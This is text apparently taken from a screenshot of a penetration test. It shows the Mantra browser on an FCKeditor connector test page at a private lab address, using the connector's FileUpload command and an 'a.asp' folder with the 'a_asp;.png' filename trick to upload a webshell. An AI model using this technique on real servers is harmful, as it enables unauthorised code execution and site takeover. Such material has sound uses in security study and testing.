 Mantra
FCKeditor - Connectors Tests × +
192.168.137.128:84 Google
INT SQL- XSS- Encryption- Encoding- Other-
Load URL 192.168.137.128:84/UploadFiles/FckFiles/file/a.asp/a_asp;.png
Split URL
/a.asp/a_asp;.png
Execute
Enable Post data Enable Referrer
Connector: Current Folder Resource Type
ASP /a.asp File
Get Folders Get Folders and Files Create Folder File Upload
D:\工具\渗透工具\websh 浏览… Upload
URL: asp/connector.asp?Command=FileUpload&Type=File&CurrentFolder=%2Fa.asp